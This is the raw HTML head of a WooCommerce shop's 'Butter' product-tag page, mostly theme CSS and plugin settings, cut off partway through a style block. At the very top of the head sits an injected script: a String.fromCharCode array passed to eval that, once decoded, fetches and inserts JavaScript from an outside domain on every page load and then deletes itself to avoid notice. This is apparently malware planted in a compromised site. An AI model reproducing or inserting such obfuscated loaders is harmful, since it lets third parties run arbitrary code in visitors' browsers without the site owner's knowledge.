

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/product-tag/butter/
body_size: 145538
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Butter &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://gewattha.com/product-tag/butter/" />
<link rel="alternate" hreflang="fr" href="https://gewattha.com/etiquette-produit/le-beurre/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://gewattha.com/produkt-schlagwort/butter-de/?lang=de" />
<link rel="alternate" hreflang="it" href="https://gewattha.com/tag-prodotto/burro/?lang=it" />
<link rel="alternate" hreflang="es" href="https://gewattha.com/etiqueta-producto/manteca/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://gewattha.com/product-tag/butter/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4b92cda2a7","_rest_nonce":"b37687893b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4b92cda2a7","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/5bceb38425b479ed2311bcc36499d6db.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"56ec90ce1abca78310b577fff72354ba","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Butter Tag Feed" href="https://gewattha.com/product-tag/butter/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gewattha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) 